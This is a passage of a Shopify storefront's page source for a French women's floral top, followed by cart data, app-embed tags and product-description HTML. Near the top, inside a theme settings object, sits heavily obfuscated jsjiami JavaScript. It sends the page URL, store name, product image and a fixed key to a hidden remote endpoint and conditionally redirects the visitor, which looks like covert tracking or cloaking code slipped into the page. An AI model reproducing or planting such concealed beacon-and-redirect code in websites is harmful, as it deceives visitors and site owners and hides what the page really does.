_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "forherwish.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="MEILLEURES VENTES">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8024149262581,"title":"Haut fleuri à col en V et manches boule pour femmes","handle":"haut-fleuri-col-v-manches-bulles-femme","description":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr 